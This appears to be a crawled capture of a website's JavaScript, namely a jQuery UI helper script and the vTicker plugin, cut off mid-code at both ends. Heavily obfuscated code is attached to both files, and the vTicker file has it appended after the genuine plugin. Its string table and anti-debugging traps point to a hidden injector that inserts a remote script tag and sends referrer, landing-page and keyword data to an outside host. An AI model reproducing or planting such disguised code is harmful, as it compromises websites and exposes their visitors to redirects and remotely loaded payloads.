_0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}
//------- iki js buat togle di page testi
$(document).ready(function() {
	$("#btadd").click(function() { $("#formadd").slideToggle(200); });

//------- js buat box grid

	$('.boxgrid.caption').hover(function(){
		$(".cover", this).stop().animate({top:'0px'},{queue:false,duration:160});
	}, function() {
		$(".cover", this).stop().animate({top:'100px'},{queue:false,duration:160});
	});

//------- js buat box news ticker

	$('#newsnya').show().innerfade({
		animationtype: 'slide',
		speed: 550,
		timeout: 4000,
		type: 'sequence',
		containerheight: '1em'
	});
});

//------- js buat order pages

function next()
{
  $("#order1").slideUp();
  $("#order2").slideDown(); 
}

function mbalik()
{
  $("#order2").slideUp();
  $("#order1").slideDown(); 
}

//------- js buat categories list

$(function(){
	$("#menuscrolling").vTicker({
	   speed: 200,
	   pause: 3000,
	   showItems: 36,
	   animation: 'fade',
	   mousePause: true
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/jquery.vticker.js
body_size: 30530
content:
/*
* Tadas Juozapaitis ( kasp3rito@gmail.com )
*/

(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 2,
		animation: '',
		mousePause: true
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj, height){
		obj = obj.children('ul');
    	first = obj.children('li:first').clone(true);
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			obj.children('li:last').hide().fadeIn(options.speed);
		}

    	first.appendTo(obj);
	};
	
	return this.each(function() {
		obj = $(this);
		maxHeight = 0;

		obj.css({overflowX: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		obj.children('ul').children('li').each(function(){
			if($(this).height() > maxHeight)
			{
				maxHeight = $(this).height();
			}
		});

		obj.children('ul').children('li').each(function(){
			$(this).height(maxHeight);
		});

		obj.height(maxHeight * options.showItems);
		
    	interval = setInterval('moveUp(obj, maxHeight)', options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				clearInterval(interval);
			}).bind("mouseleave",function(){
				interval = setInterval('moveUp(obj, maxHeight)', options.pause);
			});
		}
	});
};
})(jQuery);
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return 